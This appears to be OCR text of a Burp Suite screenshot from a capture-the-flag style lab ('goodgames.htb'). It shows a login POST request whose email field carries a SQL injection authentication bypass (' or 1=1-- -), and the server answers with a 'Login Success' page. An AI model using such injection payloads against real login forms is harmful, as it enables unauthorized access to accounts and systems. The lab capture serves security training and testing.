 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=admin@admin.com' or 1=1-- -&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Nov 2022 20:19:24 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Content-Length: 9285
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap template for communities
and games store">
21 <meta name="keywords" content="game, gaming, template, HTML template, responsive,
Bootstrap, premium">
22 <meta name="author" content="_nK">
23 <meta http-equiv="refresh" content="5; url=/profile" />